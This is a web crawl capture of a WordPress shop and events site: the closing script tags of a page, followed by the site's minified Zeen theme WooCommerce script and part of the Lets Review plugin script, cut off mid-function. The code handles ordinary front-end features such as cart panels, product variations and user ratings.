class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"bd8053b30b","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"bd8053b30b","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 13:53:25 -->

--- FILE ---
content_type: text/javascript
request_url: https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6
body_size: 2398
content:
/**
 * Copyright: Codetipi
 * Theme: Zeen
 * Version: 4.0.9.6
 */
var zeenWoo=function(n){"use strict";var s={init:function(){this.dom(),this.bind(),this.qtyArrows(),this.wooImages(),this.wooFilterWidgets()},dom:function(){this.$body=n("body"),this.$win=n(window),this.$doc=n(document),this.$page=n("#page"),this.$rtl=this.$body.hasClass("rtl"),this.$primary=n("#primary"),this.$entryContentWrap=this.$primary.find(".entry-content-wrap"),this.$modal=n("#modal"),this.$modalCustom=this.$modal.find(".content-custom"),this.$main=n("#main"),this.$lightOverlay=n("#light-overlay"),this.$cartSlideOpen=n(".slide-cart-tr-open"),this.$slideInCart=n("#slide-in-cart"),this.$wooFilters=n("#woo-filters"),this.wooArchive="",this.$products="",this.wooActive=this.$body.hasClass("woo--active")},bind:function(){this.$winWidth=this.$win.width(),(this.$body.hasClass("term-woocategory")||this.$body.hasClass("post-type-archive-product")||this.$body.hasClass("woocommerce-page"))&&(this.wooArchive=!0,this.$products=this.$entryContentWrap.find(".products:not(.related)")),this.$cartSlideOpen.on("click",this.openCartSlide.bind(this)),this.$body.on("click","#qty-plus",this.qtyArrowChange),this.$body.on("click","#qty-minus",this.qtyArrowChange),this.$doc.on("updated_wc_div",function(){s.qtyArrows()}),n("#woo-filter-tr").on("click",this.wooFilterTr),this.$body.on("change",".zeen__var__option > input",this.wooRadio),n(".variations_form").each(function(){s.wooVariations(n(this))}),s.$doc.on("added_to_cart",function(t){s.closeCartSlide(t),s.$modal.hasClass("active-qv")&&n(".variations_form").each(function(){s.wooVariationsOff(n(this))}),setTimeout(function(){s.openCartSlide()},500)}),this.$doc.on("zeenQVSuccess",this.wooQVSuccess),this.$doc.on("zeenModalOff",this.closeCartSlide),1===zeenWooJS.args.wooAjaxSinglebutton?s.$body.on("click",".single_add_to_cart_button",{addToCartHandler:this},this.single_add_to_cart_button):s.$body.on("click","#modal .single_add_to_cart_button",{addToCartHandler:this},this.single_add_to_cart_button)},wooFilterWidgets:function(){0!==this.$wooFilters.length&&n("#woo-filters-widgets").find("> .filters-widget").find("> .widget-title").on("click",this.filterWidgetShow)},filterWidgetShow:function(t){t.preventDefault(),n(this).parent().toggleClass("active")},openCartSlide:function(t){0===this.$slideInCart.length||this.$body.hasClass("woocommerce-cart")||this.$body.hasClass("woocommerce-checkout")||this.$winWidth<768||(void 0!==t&&t.preventDefault(),this.$body.addClass("slide-menu-open cart-slide-menu-open"),this.$lightOverlay.addClass("active"),this.$slideInCart.addClass("active"))},closeCartSlide:function(t){s.$body.removeClass("slide-menu-open cart-slide-menu-open filter-slide-menu-open"),s.$lightOverlay.removeClass("active"),0<s.$slideInCart.length&&s.$slideInCart.removeClass("active"),0<s.$wooFilters.length&&s.$wooFilters.removeClass("active"),void 0!==t&&t.preventDefault()},wooImages:function(){0!==s.$products.length&&s.$products.imagesLoaded().progress(function(t,a){n(a.img).closest(".product").addClass("article-window")})},wooQVSuccess:function(t,a){s.qtyArrows(),a.forms.each(function(){var t=n(this);t.wc_variation_form(),s.wooVariations(t,"qv_")})},wooFilterTr:function(t){t.preventDefault(),s.$body.addClass("slide-menu-open filter-slide-menu-open"),s.$lightOverlay.addClass("active"),s.$wooFilters.addClass("active")},wooVariationChange:function(t){t.find(".zeen__var__options").each(function(){var t=n(this),a=t.data("attribute"),o=t.closest("form").find("#"+a);t.find("input").each(function(){var t=n(this),a=t.next(),i=o.find('option[value="'+t.attr("value")+'"]'),e=!1;a.hasClass("label-tip")||void 0===a.attr("data-title")||a.addClass("label-tip modal-tip").attr("data-title-ori",a.attr("data-title"));!1===(0===i.length||!!i[0].disabled)?(t.removeClass("radio--disabled").attr("disabled",!1),a.hasClass("label-tip")?(a.removeData("title"),a.removeClass("tipi-tip").off("mouseenter",zeen.toolTipInitPub)):a.attr("data-title",a.attr("data-title-ori"))):(e=!0,t.addClass("radio--disabled").attr("disabled",!0),a.attr("data-title",zeenWooJS.i18n.outOfStock)),1!=e||a.hasClass("tipi-tip")||a.addClass("tipi-tip tipi-tip-t modal-tip").on("mouseenter",zeen.toolTipInitPub),a.closest("tr").find(">.label .zeen-var-append").html('<span class="zeen--colon">: </span>'+o.find(":selected").text())})})},wooRadio:function(){var t=n(this);t.closest(".zeen__var__options").next().val(t.val()).trigger("change")},wooVariations:function(t,a){var i=t.parent(),i=i.hasClass("summary")?i.find("> .price"):(i=i.closest(".product")).is("article")?i.find(".title-wrap > .price"):i.find(">.woocommerce-loop-product__link > .price");a=void 0===a?"":a,t.data("priceOriginalHTML",i.html()),t.hasClass("zeen-variations")||(t.addClass("zeen-variations"),t.find("td.label").append('<span class="zeen-var-append"></span>'),t.on("show_variation.zeen_"+a+"show_variation",{zeenForm:t},s.wooRadioChangeShow),t.on("hide_variation.zeen_"+a+"hide_variation",{zeenForm:t},s.wooRadioChangeHide),t.on("found_variation.zeen_"+a+"found_variation",{zeenForm:t},s.wooFoundVariation))},wooVariationsOff:function(t){t.off("show_variation.zeen_qv_show_variation",s.wooRadioChangeShow),t.off("hide_variation.zeen_qv_hide_variation",s.wooRadioChangeHide),t.off("found_variation.zeen_qv_hide_variation",s.wooFoundVariation)},wooFoundVariation:function(t,a){var i,e=t.data.zeenForm,o=e.closest(".product"),s=e.parent(),n=s.hasClass("qv-summary"),t=o.find(".images"),o=t.find("picture").eq(0);0<o.length?(o=(i=o).parent().find("source")).addClass("wp-post-image"):i=o=t.find("img").eq(0),s.hasClass("summary")&&!n||(!i.hasClass("zeen-lazy-load-base")||i.hasClass("zeen-lazy-load-base")&&i.hasClass("zeen-lazy-loaded"))&&(a&&a.image&&a.image.src&&1<a.image.src.length?(o.wc_set_variation_attr("src",a.image.src),o.wc_set_variation_attr("height",a.image.src_h),o.wc_set_variation_attr("width",a.image.src_w),o.wc_set_variation_attr("srcset",a.image.srcset),o.wc_set_variation_attr("sizes",a.image.sizes),o.wc_set_variation_attr("title",a.image.title),o.wc_set_variation_attr("data-caption",a.image.caption),o.wc_set_variation_attr("alt",a.image.alt),o.wc_set_variation_attr("data-src",a.image.full_src),o.wc_set_variation_attr("data-large_image",a.image.full_src),o.wc_set_variation_attr("data-large_image_width",a.image.full_src_w),o.wc_set_variation_attr("data-large_image_height",a.image.full_src_h)):e.wc_variations_image_reset())},wooRadioChangeHide:function(t){var a=t.data.zeenForm.parent(),i=a.hasClass("summary")?a.find("> .price"):(a=a.closest(".product")).is("article")?a.find(".title-wrap > .price"):a.find(">.woocommerce-loop-product__link > .price"),e=t.data.zeenForm.data("priceOriginalHTML");void 0!==e&&e!==i.html()&&(i.addClass("price--change"),setTimeout(function(){i.html(e),i.removeClass("price--change")},350))},wooRadioChangeShow:function(t){s.wooVariationChange(t.data.zeenForm);var a=t.data.zeenForm.parent(),i=a.hasClass("summary")?a.find("> .price"):(a=a.closest(".product")).is("article")?a.find(".title-wrap > .price"):a.find(">.woocommerce-loop-product__link > .price"),t=n(t.data.zeenForm).find(".single_variation"),e=t.find(".woocommerce-variation-price > .price").html(),o="no_amount"===zeenWooJS.args.wooStockFormat?"":t.find(".woocommerce-variation-availability").html();void 0!==e&&e!==i.html()&&(i.addClass("price--change"),setTimeout(function(){i.html(e+o),i.removeClass("price--change")},350))},single_add_to_cart_button:function(t){var a=n(this);if(a.hasClass("disabled")||!1===n(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a]))return n(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0;var i,e=a.parent().hasClass("woo-extra-button-add")?a.closest(".product").find("form.cart"):a.closest("form.cart"),o=e.serializeArray()||{};e.hasClass("grouped_form")||e.hasClass("cart--external")||0<e.find(".wc-pao-addons-container").length||(t.preventDefault(),i={},n.each(o,function(){i[this.name]=this.value}),s.$body.trigger("adding_to_cart",[a,i]),o={form:i,action:"zeen_woo_cart_do",product_id:e.find("input[name=variation_id]").val()||a.val()},n.ajax({type:"POST",url:wc_add_to_cart_params.ajax_url,data:o,beforeSend:function(t){a.addClass("tipi-spin")},complete:function(t){a.removeClass("tipi-spin")},success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?s.$body.trigger("added_to_cart",[t.fragments,t.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)}}))},qtyArrows:function(){n(".cart .quantity:not(.has-arrows )").addClass("has-arrows").prepend('<span id="qty-minus" class="qty-arrow qty-minus"><i class="tipi-i-minus"></i></span>').append('<span id="qty-plus" class="qty-arrow qty-plus"><i class="tipi-i-plus"></i></span>')},qtyArrowChange:function(){var t=n(this).closest(".quantity").find(".qty"),a=n(this).hasClass("qty-plus"),i=parseInt(t.val()),e=parseInt(t.attr("max")),o=parseInt(t.attr("min")),s=t.attr("step");i&&""!==i&&"NaN"!==i||(i=0),""!==e&&"NaN"!==e||(e=""),""!==o&&"NaN"!==o||(o=0),"any"!==s&&""!==s&&void 0!==s&&"NaN"!==parseInt(s)||(s=1),!0===a?e&&e<=i?t.val(e):t.val(i+parseInt(s)):o&&i<=o?t.val(o):0<i&&t.val(i-parseInt(s)),t.trigger("change")}};s.init()}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js
body_size: 2709
content:
/**
 * Copyright: Codetipi
 * Plugin: Lets Review
 * Version: 3.3.9
 */
!function(k){"use strict";var S={initMethods:function(){this.cacheDom(),this.cacheData(),1===parseInt(lrJS.letsReviewUReviews)&&this.sliderLoaders(),this.bindEvents(),this.lightboxInit(),this.tempAni()},init:function(){"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype?this.initMethods():this.loadScript(lrJS.intersectionObserver)},cacheDom:function(){this.$doc=k(document),this.$win=k(window),this.$body=k("body"),this.$lrCheck=k("#lr-check"),this.rtl=!!this.$body.hasClass("rtl"),this.$formLabels=k(".lets-review-ur-onoff-label"),this.$lrForm=k(".lets-review-form"),this.$toolTipOutput="",this.$toolTipCurrent="",this.cookies=Cookies.get("lets_review_user_rating"),1===parseInt(lrJS.letsReviewUReviews)&&(this.dataGather=k(".lets-review-form-crits:first").data(),this.$cSliders=k(".lets-review-c-slider"))},cacheData:function(){this.$winWidth=this.$win.width()},bindEvents:function(){this.$lrCheck.hasClass("lr-binded")||(this.$lrCheck.addClass("lr-binded"),this.$win.on("resize",this.resize.bind(this)),this.$body.on("click",this.$formLabels,this.formLabels),this.$body.on("click",".lets-review__up-down",this.upDown),this.$body.on("mouseenter",".lr-tip",this.toolTipInit),this.$body.on("mousemove mouseleave click",".lr-user__rating",this.userRatingBlock),this.$body.on("click touchend","#swipebox-slider .current img",function(){return!1}).on("click touchend","#swipebox-slider .current",function(){k("#swipebox-close").trigger("click")}),this.$doc.on("slide",".lets-review-c-slider",this.slideIt),this.$doc.on("input",".lr-input-score",this.visitorInput))},formLabels:function(){0!==S.$formLabels.length&&("on"===k(this).find("input[name=lets_review_ur_onoff]:checked").val()?S.$lrForm.slideDown(200):S.$lrForm.slideUp(200))},lightboxInit:function(){S.$body.on("click",".lets-review-lightbox",S.openPhotoswipe)},openPhotoswipe:function(e){e.preventDefault();var t=[],i=k(e.currentTarget),r=i.data("gallery-uid"),s={bgOpacity:.9,showHideOpacity:!0,shareButtons:!1};void 0!==r?(s.index=i.data("index"),k("#lr-gallery-uid-"+r).find(".lets-review-lightbox").each(function(){t.push(S.itemPusher(k(this)))})):t.push(S.itemPusher(i)),new PhotoSwipe(k("#pswp")[0],PhotoSwipeUI_Default,t,s).init()},itemPusher:function(e){var t,i=e.find("img"),r=i.attr("data-caption")?i.attr("data-caption"):i.attr("title");return void 0===r&&(t=e.next()).is("figcaption")&&(r=t.text()),{alt:i.attr("alt"),src:e.attr("href"),title:r}},loadScript:function(e){var t=document.createElement("script");t.src=e,t.onload=function(){S.initMethods()},t.onerror=function(){console.log("ERROR: JS")},document.head.appendChild(t)},toolTipInit:function(e){if(!(S.$winWidth<1200)){S.$toolTipCurrent=k(this),S.$toolTipCurrent.addClass("lr-tipped");var t="lr-tip-wrap-b";S.$toolTipCurrent.hasClass("lr-tip-r")&&(t="lr-tip-wrap-r"),S.$toolTipCurrent.hasClass("lr-tip-l")&&(t="lr-tip-wrap-l");var i='<div class="lr-tip-wrap font-s '+t+'"><div class="inner">'+S.$toolTipCurrent.data("title")+'</div><div class="detail"></div></div>';S.$body.append(i),S.$toolTipOutput=S.$body.find(" > .lr-tip-wrap:not(.removing)"),S.$toolTipCurrent.hasClass("lr-tip-move")?(S.$toolTipCurrent.on("mousemove",S.tooltipLive),S.$toolTipOutput.addClass("lr-tip-mover")):S.tooltipSetup(),S.$toolTipCurrent.on("mouseleave",S.tooltipDestroy)}},tooltipDestroy:function(){S.$toolTipOutput.addClass("removing"),setTimeout(function(){k(".removing").remove()},500),S.$toolTipCurrent.off("mouseleave mousemove")},tooltipLive:function(e){S.tooltipSetup({left:e.clientX,top:e.clientY})},tooltipSetup:function(e){void 0===e&&(e={}),void 0===e.output&&(e.output=S.$toolTipOutput),void 0===e.current&&(e.current=S.$toolTipCurrent);var t=S.getDetails(e.output),i=S.getDetails(e.current);void 0===e.left?e.left=i.left+i.width/2-t.width/2:e.left=e.left-t.width/2,void 0===e.top?(e.top=i.top,e.top=e.top+i.height):e.top=e.top+10,e.current.hasClass("lr-tip-r")?(e.top=i.top+i.height/2-t.height/2,e.left=i.width+i.left+10):e.current.hasClass("lr-tip-l")&&(e.top=i.top+i.height/2-t.height/2,e.left=i.left-t.width-10),e.output.css({left:e.left,top:e.top}).addClass("lr-tip-wrap-visible")},resize:function(e,t){this.cacheData()},getDetails:function(e){var t=e[0].getBoundingClientRect();return{left:t.left,top:t.top,width:t.width,height:t.height}},tempAni:function(e){for(var t=document.querySelectorAll(".lets-review-unseen"),i=new IntersectionObserver(function(e){e.forEach(function(e){0<e.intersectionRatio&&(e.target.classList.add("lets-review-seen"),i.unobserve(e.target))})},{threshold:[0]}),r=t.length-1;0<=r;r--)i.observe(t[r])},visitorInput:function(){var e=k(this),t=parseFloat(e.val()),i=e.prev();isNaN(t)&&(t=0,e.val(0)),t>S.dataGather.max&&(t=S.dataGather.max,e.val(S.dataGather.max)),t>S.dataGather.min&&(t=S.dataGather.min,e.val(S.dataGather.min)),i.slider("option","value",t),e.hasClass("lets-review-ind-crit")&&S.scoreCalc(e)},slideIt:function(e,t){var i=k(this);i.next().val(t.value),i.next().hasClass("lets-review-ind-crit")&&S.scoreCalc(i.next())},sliderLoaders:function(){this.$lrCheck.hasClass("lr-binded")||this.$cSliders.each(function(){var i=k(this);i.slider({min:0,value:S.dataGather.value,max:S.dataGather.max,range:"min",step:S.dataGather.step,create:function(e,t){i.find(".ui-slider-range").css("background-color",i.data("color"))}})})},upDown:function(e){e.preventDefault();var t=k(this),i=t.data("type"),r=t.closest(".lets-review-block__wrap-51"),s=r.data("cid");k.ajax({method:"POST",data:{type:i,cid:s},url:lrJS.root+"ud",beforeSend:function(e){r.addClass("updown-do"),e.setRequestHeader("X-WP-Nonce",lrJS.nonce)},success:function(e){r.find(".lets-review__up .updown-count").html(e.upNew),r.find(".lets-review__down .updown-count").html(e.downNew),Cookies.set("lr_updown",JSON.stringify(e.cook),{sameSite:"lax",expires:30}),r.removeClass("updown-do")},error:function(e){console.log("ERROR",e.responseText)}})},scoreCalc:function(e){var t,i=0,r=e.data("format"),s=e.closest(".lets-review-form-crits").find(".lets-review-all-crits .cb-cri-score"),a=e.closest(".lets-review-form-crits").find(".lets-review-final-score"),o=e.closest(".lets-review-form-crits").find(".lets-review-100");s.each(function(){i+=parseFloat(k(this).val())}),0===i&&0<a.val()||(t=1===parseInt(r)?Math.round(i/s.length):"on"===lrJS.doubleDecimalStars?(i/s.length).toFixed(2):Math.round(i/s.length*10)/10,isNaN(t)?(a.val(""),a.prev().slider("option",{max:S.dataGather.max,step:S.dataGather.step,value:a.val()})):(a.val(t),a.prev().slider("option",{max:S.dataGather.max,step:S.dataGather.step,value:t})),1===parseInt(r)?o.val(a.val()):2===parseInt(r)?o.val(10*a.val()):o.val(20*a.val()))},userRatingBlock:function(e){var i=k(this),t=i.hasClass("do-rating"),r=i.closest(".with__uid"),s=r.closest(".lets-review-block__wrap"),a=s.find(".lets-review-block__final-score .score"),o=s.data("scoreType"),l=s.data("design"),n=r.data("uid"),d=r.data("isPid"),c=i.data("scoreA"),h=c,u=i.data("scoreB"),p=i.data("scoreC"),v=i.data("widthDir"),w=i.find(".lets-review-block__crit__score"),f=i.find(".vote__count"),m=i.find(".score-overlay-wrap"),g=m.find(".score-overlay"),C=S.getDetails(m),b=e.clientX-C.left,$=c,_=Math.round(b/C.width*100);99.5<_?_=100:_<0&&(_=0);var y=_,x=_;"r"===v&&(x=-1*(_-100),h=-1*(c-100)),2===o?($=u,y=Math.round(10*y)/100):2<o&&($=p,y=Math.round(y/20*10)/10),"mousemove"!==e.type||t||(g.css("width",x+"%"),w.html(y),S.levelChange(l,i,_)),"mouseleave"!==e.type||t||(g.css("width",h+"%"),1===o?w.html(parseInt($)):w.html($),S.levelChange(l,i,c)),"click"===e.type&&(i.addClass("lr-user__rated"),k.ajax({method:"POST",data:{uid:n,isPid:d,user100:_},url:lrJS.root+"ur",beforeSend:function(e){t=!0,(s.hasClass("lets-review-block__wrap-20")||s.hasClass("lets-review-type-3"))&&0<a.length&&a.addClass("do-rating"),i.addClass("do-rating"),r.addClass("do-rating-wrap"),e.setRequestHeader("X-WP-Nonce",lrJS.nonce)},success:function(e){var 